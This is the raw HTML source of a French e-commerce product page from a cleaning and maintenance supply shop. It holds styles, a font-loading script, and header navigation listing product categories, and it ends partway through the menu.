<meta name="generator" content="Site Kit by Google 1.152.1" /><link rel="alternate" hreflang="fr-FR" href="https://distripro.net/produit/brasure-basse-temperature-fasti-braz-tube/"/>
<link rel="alternate" hreflang="fr" href="https://distripro.net/produit/brasure-basse-temperature-fasti-braz-tube/"/>
	<style>img#wpstats{display:none}</style>
				<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://distripro.net/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://distripro.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://distripro.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://distripro.net/wp-content/uploads/2023/08/cropped-cropped-logoretina-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://distripro.net/wp-content/uploads/2023/08/cropped-cropped-logoretina-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://distripro.net/wp-content/uploads/2023/08/cropped-cropped-logoretina-180x180.webp" />
<meta name="msapplication-TileImage" content="https://distripro.net/wp-content/uploads/2023/08/cropped-cropped-logoretina-270x270.webp" />
		<style id="wp-custom-css">
			ul.pcols-lg-5 li.product-col {
    width: 20%;
    background: #fff;
    padding: 10px 8px;
    border-radius: 5px;
    border: 1px solid #f4f4f4;
}

.product-template-default .main-content {
	background:#fff!important;
}

.single_add_to_cart_button {

    background: #fe6c61;
}

.related.products {
	    background: #fff;
}

.awdr_discount_bar_content {
	  background: #fe6c61;
    color: white;
	border-radius: 5px;
    padding: 5px;
}



.wc-product-serialnumbers-dialog > * {
    -webkit-box-sizing: initial;
    box-sizing: initial;
}

.widgettitle {display:none;}

.appear-animation, [data-appear-animation] {
	opacity: 1;
}

#shipping_method li label[for*=_chrono]:before {
	position: absolute;
	top: 15px;
	left: -29px;
	vertical-align: initial;
	background: initial;
	width: 20px;
	height: 20px;
}

#shipping_method li label[for*=_chrono]:after {
	left: -25px;
	top: 15px
}	

/* Dans une catégorie: liste en bas de page */
.products-container .product-col h2.woocommerce-loop-category__title {
  font-size: 0.92rem;
  font-weight: 500;
  line-height: 1.35;
  margin-bottom: 0.45rem;
}

.products-container .product-col h2.woocommerce-loop-category__title mark {
  display: none !important;
}

/* Dans une catégorie: images sous-catégories : produits x */
.thumb-info-wrap .thumb-info-title span.thumb-info-type {
  display: none !important;
}

/* Dans Nos marques: enlever les contours des catégories autour de chaque marque */

.term-nos-marques .products-container .product-category h3.sub-title {
  display: none;
}

/* Supprimer le fond et la bordure de l'overlay sur les vignettes */
.term-nos-marques .product-category .thumb-info-wrapper::after {
  background: none !important;
  border: none !important;
}

.term-nos-marques li.product-category .thumb-info-wrapper::after {
  background: none !important;
  border: none !important;
}

/* Enlever les majuscules sur le sub-menu */
.header-main .sub-menu li a {
    text-transform: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://distripro.net/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://distripro.net/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=8.6.1' media='all' />
</head>
	<body class="wp-singular product-template-default single single-product postid-3653 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js translatepress-fr_FR woo-variation-swatches wvs-behavior-hide wvs-theme-porto-child wvs-show-label full blog-1 wpb-js-composer js-comp-ver-7.9 vc_responsive vpd-loaded">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="10"><div class="container-fluid"><style>.vc_custom_1606361454288{border-bottom-width: 1px !important;border-bottom-color: #e7e7e7 !important;border-bottom-style: solid !important;}.porto-sicon-box.wpb_custom_1236685244c19aef32fe6e752421c9d8 .porto-icon, .porto-sicon-box.wpb_custom_1236685244c19aef32fe6e752421c9d8 .porto-sicon-img{}.wpb_custom_1236685244c19aef32fe6e752421c9d8.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.wpb_custom_991192e517ba80822b25b68bbbc51b14 .porto-sicon-title{color: #777777;}.wpb_custom_991192e517ba80822b25b68bbbc51b14.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.header-wrapper { box-shadow: 0 2px 2px rgba(0, 0, 0, .06); z-index: 9;}
#header .top-bar .vc_column-inner { justify-content: center;}
#header .share-links a { overflow: visible }
#header .share-links a + a:after { content: '|'; position: absolute; border-left: 1px solid #dadcdd;  height: 1.75rem; top: 50%; left: -1rem; margin-left: -1px;  margin-top: -.875rem  }
#main-toggle-menu .toggle-menu-wrap>ul { border-bottom: none }
#main-toggle-menu .menu-title:after { line-height: 2.8; }
#header .searchform .live-search-list { left: 0; right: 0 }
i.size-lg { font-size: 1.2em }
.sidebar-menu li.menu-item>a>i { display: inline-block; min-width: 20px }
#header .header-main .container { min-height: 0 !important }
.accordion-menu li.menu-item>a>i { display: inline-block }
.top-links > li.menu-item > a > i { vertical-align: middle }
@media (min-width: 992px) { 
  #header .custom-search-form, #header .searchform .text { flex: 1 }
  #header .searchform, #header .searchform input { width: 100% }
}
@media (max-width: 575px) {
  #header .share-links a:first-child { margin-left: 0 }
  #header .porto-sicon-box-link { display: none;}
  #header .share-links a { width: 30px; height: 30px; }
  .header-builder-p .vc_column-inner>:not(.vc_row) { margin-right: 0.3rem; }
}
#header .searchform-popup {
    vertical-align: middle;
}.toggle-menu-wrap .sidebar-menu > li.menu-item:not(:first-child) > a { border-top: 1px solid rgba(0,0,0,.125) !important; }
.toggle-menu-wrap .sidebar-menu > li.menu-item:not(:hover) > .arrow:before { color: inherit; }
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > .arrow:before { color: #08c; }
@media (min-width: 992px) { 
 #header .custom-search-form, #header .searchform .text { flex: 1 }
 #header .searchform, #header .searchform input { width: 100% }
}
#header .share-links a { overflow: visible }
#header .share-links a + a:after { content: "|"; position: absolute; border-left: 1px solid #dadcdd; height: 1.75rem; top: 50%; left: -1rem; margin-left: -1px; margin-top: -.875rem }
.header-top-ads .vc_column-inner { justify-content: center; }
@media (max-width: 575px) {
 #header .share-links a:first-child { margin-left: 0 }
 #header .share-links a { width: 30px; height:30px; }
 #header .porto-sicon-box-link { display: none;}
}#header .header-main .container { min-height: unset !important; }</style><div class="vc_row wpb_row top-row py-2 vc_custom_1606361454288 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box me-auto mb-0 d-none d-md-flex  wpb_custom_1236685244c19aef32fe6e752421c9d8 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#222529;font-size:24px;margin-right:.25rem;"><i class="porto-icon-shipping"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:500;font-size:.8125rem;line-height:1.2;letter-spacing:-.025em;">Livraison France entière </h3></div> <!-- header --></div><!-- porto-sicon-box --><span class="separator d-none d-lg-block" style="height:2em;border-left-color:#dadcdd"></span><ul id="menu-top-navigation" class="top-links mega-menu wpb_custom_1a56bddeddb721096f7cc1b85dc1819e d-none d-lg-block"><li id="nav-menu-item-3186" class="d-lg-none d-xl-block menu-item menu-item-type-custom menu-item-object-custom narrow"><a title="Distripro page commande" href="https://distripro.net/mon-compte/orders/"><i class="porto-icon-shipping-truck"></i>Mes commandes</a></li>
<li id="nav-menu-item-3185" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a title="Distripro page faq" href="https://distripro.net/contact/"><i class="porto-icon-help-circle"></i>FAQ</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://distripro.net/mon-compte/"><i class="fas fa-user"></i>S&#039;identifier</a></li><li class="menu-item"><a class="porto-link-register" href="https://distripro.net/mon-compte/"><i class="fas fa-user-plus"></i>S&#039;inscrire</a></li></ul></div></div></div></div></div><div class="vc_row wpb_row top-row py-2 pt-lg-4 porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><a  aria-label="Mobile Menu" href="#" class="mobile-toggle ps-0 mr-0 wpb_custom_d100113dacdd9774aca8d2a074787642"><i class="fas fa-bars"></i></a>
	<div class="logo me-auto me-xl-5">
	<a aria-label="Logo du site" href="https://distripro.net/" title="Distripro - Distripro : Produits Pro d&#039;Entretien, Nettoyage &amp; Désinfection"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" width="200" src="//distripro.net/wp-content/uploads/2023/08/distripro-logo-1658395280.webp" alt="Distripro" /><img class="img-responsive standard-logo retina-logo" width="200" src="//distripro.net/wp-content/uploads/2023/08/distripro-logo-1658395280.webp" alt="Distripro" />	</a>
	</div>
	<div class="searchform-popup wpb_custom_14e5f70d865dfcde06a7c2bb9df13d8c custom-search-form ml-4 pl-2 advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Chercher</span></a>	<form action="https://distripro.net/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Chercher un produit..." autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Chercher" title="Chercher" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	</div><span class="separator ms-lg-3 me-sm-3 pe-lg-1" style="height:1.8em;border-left-color:#dadcdd"></span><div class="porto-sicon-box mb-0 d-none d-lg-flex  wpb_custom_991192e517ba80822b25b68bbbc51b14 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#222529;font-size:30px;margin-right:.25rem;"><i class="porto-icon-phone-1"></i></div></div><div class="porto-sicon-header"><h4 class="porto-sicon-title" style="font-weight:500;font-size:11px;line-height:1;">Ligne directe</h4><p style="font-weight:600;font-size:17px;line-height:1;color:#222529;">01 64 75 03 97</p></div> <!-- header --></div><!-- porto-sicon-box --><span class="separator ms-3 me-4 d-none d-lg-block" style="height:1.8em;border-left-color:#dadcdd"></span><span class="separator ms-sm-2 me-3 d-none d-lg-block" style="height:1.8em;border-left-color:#dadcdd"></span>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple minicart-offcanvas wpb_custom_9c5354f6b0c22075e9f0ce01a6a80ee9">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">Article 0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		<div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></div>		</div>
		</div></div></div></div></div><div class="vc_row wpb_row top-row header-main porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><ul id="menu-secondary-menu" class="wpb_custom_b83cf44ab1a55d4eaf1566accd7eb16e secondary-menu main-menu mega-menu"><li id="nav-menu-item-18627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://distripro.net/categorie-de-produit/maison-jardin/">Maison et Jardin</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/maison-jardin/produit-dentretien-exterieur/">Produit d&#8217;entretien extérieur</a></li>
	<li id="nav-menu-item-18629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/maison-jardin/produits-d-entretien-pour-interieur/">Produit d&#8217;entretien intérieur</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/">Pulvérisateurs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/pulverisateur-electrique/">Pulvérisateurs électriques</a></li>
	<li id="nav-menu-item-18640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/pulverisateur-manuel/">Pulvérisateur manuel</a></li>
	<li id="nav-menu-item-18632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/accessoires-et-pieces-pulverisateurs/">Accessoires et pièces pulvérisateurs</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/">Auto et Moto</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/degraissage-moteur-et-pieces-mecaniques/">Dégraissage moteur et pièces mécaniques</a></li>
	<li id="nav-menu-item-18635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/accessoires-auto-et-moto/">Accessoires auto et moto</a></li>
	<li id="nav-menu-item-18636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-carrosserie-et-entretien-exterieur/">Nettoyants carrosserie et entretien extérieur</a></li>
	<li id="nav-menu-item-18637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-interieur-voiture/">Nettoyants intérieur voiture</a></li>
	<li id="nav-menu-item-18638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-jantes-et-pneus/">Nettoyants jantes et pneus</a></li>
	<li id="nav-menu-item-18639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-vitres-auto/">Nettoyants vitres auto</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/">Bricolage et Entretien</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/traitement-de-la-rouille/">Traitement de la rouille</a></li>
	<li id="nav-menu-item-18656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/colles-et-adhesifs-professionnels/">Colles et adhésifs professionnels</a></li>
	<li id="nav-menu-item-18657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/eclairage-led-portatif-et-spots/">Éclairage LED portatif et spots</a></li>
	<li id="nav-menu-item-18658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/hydrofuges-et-traitements-impermeabilisants/">Hydrofuges et traitements imperméabilisants</a></li>
	<li id="nav-menu-item-18659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/mastics-et-joints-detancheite/">Mastics et joints d’étanchéité</a></li>
	<li id="nav-menu-item-18660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/marquage-au-sol-et-signaletique/">Marquage au sol et signalétique</a></li>
	<li id="nav-menu-item-18661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/produits-pour-soudure-et-brasure/">Produits de soudure et brasure</a></li>
	<li id="nav-menu-item-18662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/accessoires-pour-travaux-et-reparations/">Accessoires pour travaux et réparations</a></li>
	<li id="nav-menu-item-18663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/microfibre-et-eponges/">Microfibre et éponges</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a title="Produits de la Gamme responsable" href="https://distripro.net/categorie-de-produit/gamme-responsable/">Gamme responsable</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/desinfectants-et-insecticides-responsables/">Désinfectants et insecticides responsables</a></li>
	<li id="nav-menu-item-18642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/nettoyant-degraissant-responsable/">Nettoyant dégraissant responsable</a></li>
	<li id="nav-menu-item-4370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/aquasine-diffuseurs/">Aquasine : Diffuseurs</a></li>
	<li id="nav-menu-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/diffuseur-humidificateur-brumisateur-aquasine-maison-confort/">Aquasine : Diffuseurs, humidificateurs, brumisateurs</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://distripro.net/categorie-de-produit/animaux/">Animaux</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/animaux/absorbants-et-desodorisants-animaux/">Absorbants et désodorisants animaux</a></li>
	<li id="nav-menu-item-18645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/animaux/hygiene-et-entretien-animaux/">Hygiène et entretien animaux</a></li>
	<li id="nav-menu-item-18646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/animaux/nettoyants-textiles-animaux/">Nettoyants textiles animaux</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://distripro.net/categorie-de-produit/nos-marques/">Nos marques</a>
